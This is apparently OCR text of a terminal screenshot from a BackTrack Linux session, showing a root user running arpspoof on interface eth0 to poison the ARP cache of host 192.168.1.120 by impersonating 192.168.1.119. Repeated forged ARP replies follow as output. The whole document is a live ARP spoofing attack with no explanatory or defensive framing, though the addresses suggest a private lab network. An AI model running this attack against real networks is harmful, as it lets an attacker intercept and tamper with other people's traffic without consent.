 root : arpspoof <2>
File Edit View Bookmarks Settings Help
root@bt:~# arpspoof -i eth0 -t 192.168.1.120 192.168.1.119
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.1
68.1.119 is-at 8:0:27:89:e0:25
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27:
8:0:27:89:e0:25 8:0:27:e6:bd:aa 0806 42: arp reply 192.168.1.119 is-at 8:0:27: